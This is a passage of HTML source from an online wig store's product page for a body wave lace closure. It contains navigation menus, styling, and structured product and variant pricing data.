    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-gb">HOME</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-gb/collections/glueless-mullet">Glueless mullet</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/collections/side-part-bob">SEXY  BOB WIG</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-gb/collections/pixie-cut-wig-topper">
      Sexy Summer Pixie
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="Sexy Summer Pixie" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/pixie-cut-wig">Pixie Cut Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/topper">Topper Unit</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/lace-frontal-with-braids">Lace Frontal With Braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/pages/baisi-50-off-wigs-deal">Baisi Wigs Deal</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-gb/collections/all">
      WIG
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="WIG" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="https://www.baisiwig.com/collections/89-flash-deal">$99 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/super-short-breathable-wig">Super Short Breathable Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/full-lace-wig">Thin Full Lace Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/baisi-clearance-sale">Baisi Clearance Sale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/all-wigs-under-70">ALL WIGS UNDER $70</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/wedding">Perfect Wedding Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/tiktok-zone">TikTok Zone</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/wigs-for-alopecia">WIGS FOR ALOPECIA</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/frontal-lace-wig">Frontal Lace wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/closure-wig">Closure Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/360-lace-wig">360 lace wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/undetectable-lace-wigs">Hd lace wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/13x6-lace-wig">13X6 Lace Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/what-you-see-is-what-you-get">What You see Is What You Get</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/t-part-wig">T part wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/pages/v-u-part-wig">V/U Part Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/t-part-headband-wigs">Headband wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/special-offer">SPECIAL OFFER</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/customized-wigs">Customized  Color Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/double-drawn">Double drawn hair</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/clip-in-hair-extension">Clip in extension</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/ponytail-extension">Ponytail</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/clip-in-fusion-hair">T/U/Tape hair</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/braided-wig">Braided Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/lace-frontal-with-braids">lace frontal with braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-gb/collections/wholesale">
      WHOLESALE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="WHOLESALE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/wholesale-price-for-3-wigs">Wholesale Price For 3 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/wholesale-deals">Wholesale Deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-gb/collections/luxury-wigs">
      lUXURY WIGS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="lUXURY WIGS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/long-wig">30-40 Inch Long Wig</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-gb/collections/new-arrivals">
      2026 NEW ARRIVALS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="2026 NEW ARRIVALS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/affordable-price-wig">Hot Selling Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/new-arrivals">2026 New Arrivals</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/glueless-wig">Glueless Lace Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/updo-style">Updo Style</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-gb/collections/bundles-deals">
      BUNDLES DEALS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="BUNDLES DEALS" class="dropdown js-dropdown">
      
        
        <li role="none" class="dropdown__menuitem dropdown__menuitem--nested js-menuitem-with-nested-dropdown" aria-haspopup="true" aria-expanded="false">
          <a class="dropdown__menulink js-aria-expand js-menu-link" role="menuitem" href="/en-gb/pages/bundle-with-closure-frontal">
            Bundles with closure/frontal
            
  
    <svg class="testament--apollo-right-carrot dropdown__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--dropdown-link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.dropdown__menulink .testament--apollo-right-carrot:hover .hover-fill { fill: var(--dropdown-link-hover-color);}</style>
    </svg>
  






          </a>
          <ul role="menu" class="dropdown dropdown--nested js-dropdown-nested">
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/en-gb/collections/8a-hair-bundles-deals">10A GRADE</a>
              </li>
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/en-gb/collections/10a-hair-bundles">12A Raw GRADE</a>
              </li>
            
          </ul>
        </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/8a-brazilian-virgin-hair">10A Bundles</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/pages/10a-virgin-hair">12A Bundles</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/color-bundle">Color bundles deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-gb/collections/closre-frontal">CLOSURE</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-gb/collections/frontal">FRONTAL</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-gb/collections/us-warehouse">Ship From USA</a>
  </li>


  
</ul>

      
    </nav>

    <div class="clear header-spacer"></div>
  </div>

  <style>
    
    .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}

    @media screen and (min-width: 981px) {
      .navigation--sticky.navigation {
        transform: translateY(var(--nav-height));
        transition: all .5s;
      }
      .navigation--sticky.navigation .nav-container {
        display: none;
      }
    }

    
    @media screen and (max-width: 980px) {
      .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}
      .shop__logo.a-left {text-align: center;}
    }
    .navigation--sticky.navigation + .header-spacer {
      margin-top: var(--header-height);
    }
    
    .navigation__menuitem {
      line-height: 50px;
    }

    
      @media screen and ( min-width: 741px ) {
        #logo img {
          max-width: 25%;
        }
      }
      @media screen and ( max-width: 740px ) {
        #logo img {
          max-width: 85%;
        }
        .navigation {
          border-top: 0px solid var(--nav-border-color);
          border-bottom: 1px solid var(--nav-border-color);
        }
      }
    
.mobile-menu__cart-icon .bag--icon,
      .mobile-menu__cart-link .bag--icon {
        display: none;
      }
      .navigation__menu {
        background: var(--nav-background-color);
      }
    
  </style>

</div>


 
 <script type="application/ld+json">
          {
            "@context": "http://schema.org",
            "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.9",
    "reviewCount": "22"
},
            "@type": "Product",
            "name": "BAISI  Body Wave Lace Closure",
            "url": "https:\/\/www.baisiwig.com\/en-gb\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline","image": [
                    "https:\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035_960x.jpg?v=1649309374"
              ],"description": "\n\n\nHair Material\n10A 100% virgin hair from one donor\n\n\nTexture\nBody wave\n\n\nLength\n8-20 inches\n\n\nDensity\n150%\n\n\nLast For\nOver one year with good care\n\n\nHair Color\nnatural Color\n\n\nLace Size\n4x4 \/ 5x5\n\n\nLace\nLace Based \n\n\nHairline\npre-plucked\n\n\nCan Be Dyed\nyes\n\n\n","brand": {
                "@type": "Thing",
                "name": "BAISI HAIR"
              },
              "offers": [{
                        "@type" : "Offer","sku": "A3-0000092","availability" : "http://schema.org/InStock",
                        "price" : 57.2,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-gb\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline?variant=49919180627"
                    },
{
                        "@type" : "Offer","sku": "A3-0000093","availability" : "http://schema.org/InStock",
                        "price" : 62.4,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-gb\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline?variant=49919180691"
                    },
{
                        "@type" : "Offer","sku": "A3-0000094","availability" : "http://schema.org/InStock",
                        "price" : 70.2,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-gb\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline?variant=49919180755"
                    },
{
                        "@type" : "Offer","sku": "A3-0000095","availability" : "http://schema.org/InStock",
                        "price" : 80.6,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-gb\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline?variant=49919180819"
                    },
{
                        "@type" : "Offer","sku": "A3-0000096","availability" : "http://schema.org/InStock",
                        "price" : 93.6,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-gb\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline?variant=49919180883"
                    },
{
                        "@type" : "Offer","sku": "A3-0000097","availability" : "http://schema.org/InStock",
                        "price" : 104.0,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-gb\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline?variant=49919180947"
                    },
{
                        "@type" : "Offer","sku": "A3-0000171","availability" : "http://schema.org/InStock",
                        "price" : 72.8,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-gb\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline?variant=49919181011"
                    },
{
                        "@type" : "Offer","sku": "A3-0000172","availability" : "http://schema.org/InStock",
                        "price" : 83.2,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-gb\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline?variant=49919181075"
                    },
{
                        "@type" : "Offer","sku": "A3-0000173","availability" : "http://schema.org/InStock",
                        "price" : 93.6,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-gb\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline?variant=49919181139"
                    },
{
                        "@type" : "Offer","sku": "A3-0000174","availability" : "http://schema.org/InStock",
                        "price" : 104.0,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-gb\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline?variant=49919181203"
                    },
{
                        "@type" : "Offer","sku": "A3-0000175","availability" : "http://schema.org/InStock",
                        "price" : 114.4,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-gb\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline?variant=49919181267"
                    },
{
                        "@type" : "Offer","sku": "A3-0000176","availability" : "http://schema.org/InStock",
                        "price" : 124.8,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-gb\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline?variant=49919181331"
                    }
]
          }
        </script></div>

      <main class="content-wrapper" role="main">
        <div id="shopify-section-template--15976335671379__main" class="shopify-section"><meta name="format-detection" content="telephone=no">
<section id="product-10514809555"
  class="product__section main__section"
  data-product-id="10514809555"
  data-section-id="template--15976335671379__main"
  data-url="/en-gb/products/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline"
  data-section-type="product__section"
  data-sale-format="percentage"
  data-initial-variant="22611469533267">

  <script class="product-json" type="application/json">
  {
      "id": 10514809555,
      "title": "BAISI  Body Wave Lace Closure",
      "handle": "baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline",
      "description": "\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e10A 100% virgin hair from one donor\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eBody wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e8-20 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e150%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003enatural Color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace Size\u003c\/td\u003e\n\u003ctd\u003e4x4 \/ 5x5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eLace Based \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003epre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e",
      "published_at": [55,39,14,7,10,2025,2,280,false,"CST"],
      "created_at": [15,7,16,11,5,2017,4,131,false,"CST"],
      "vendor": "BAISI HAIR",
      "type": "Lace Closure",
      "tags": ["90%","salenow","Udiscounts","WIG UNDER $100"],
      "price": 5720,
      "price_min": 5720,
      "price_max": 12480,
      "available": true,
      "unit_price_separator": "per",
      "price_varies": true,
      "compare_at_price": 11000,
      "compare_at_price_min": 11000,
      "compare_at_price_max": 24000,
      "compare_at_price_varies": true,
      "variants": [
        {
          "id": 49919180627,
          "title": "4*4 Lace Closure \/ 10",
          "option1": "4*4 Lace Closure",
          "option2": "10",
          "option3": null,
          "sku": "A3-0000092",
          "featured_image": {
              "id": 30252047466579,
              "product_id": 30252047466579,
              "position": 1,
              "created_at": [55,39,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [15,7,16,11,5,2017,4,131,false,"CST"],
              "alt": "BAISI Body Wave Lace Closure - BAISI HAIR",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"
          },
          "available": true,
          "options": ["4*4 Lace Closure","10"],
          "price": 5720,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 11000,
          "inventory_management": null,
          "inventory_quantity": -14,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI Body Wave Lace Closure - BAISI HAIR",
            "id": 22611469533267,
            "position": 1,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        },
      
        {
          "id": 49919180691,
          "title": "4*4 Lace Closure \/ 12",
          "option1": "4*4 Lace Closure",
          "option2": "12",
          "option3": null,
          "sku": "A3-0000093",
          "featured_image": {
              "id": 30252047466579,
              "product_id": 30252047466579,
              "position": 1,
              "created_at": [55,39,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [15,7,16,11,5,2017,4,131,false,"CST"],
              "alt": "BAISI Body Wave Lace Closure - BAISI HAIR",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"
          },
          "available": true,
          "options": ["4*4 Lace Closure","12"],
          "price": 6240,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 12000,
          "inventory_management": null,
          "inventory_quantity": -25,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI Body Wave Lace Closure - BAISI HAIR",
            "id": 22611469533267,
            "position": 1,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        },
      
        {
          "id": 49919180755,
          "title": "4*4 Lace Closure \/ 14",
          "option1": "4*4 Lace Closure",
          "option2": "14",
          "option3": null,
          "sku": "A3-0000094",
          "featured_image": {
              "id": 30252047466579,
              "product_id": 30252047466579,
              "position": 1,
              "created_at": [55,39,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [15,7,16,11,5,2017,4,131,false,"CST"],
              "alt": "BAISI Body Wave Lace Closure - BAISI HAIR",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"
          },
          "available": true,
          "options": ["4*4 Lace Closure","14"],
          "price": 7020,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 13500,
          "inventory_management": null,
          "inventory_quantity": -25,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI Body Wave Lace Closure - BAISI HAIR",
            "id": 22611469533267,
            "position": 1,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        },
      
        {
          "id": 49919180819,
          "title": "4*4 Lace Closure \/ 16",
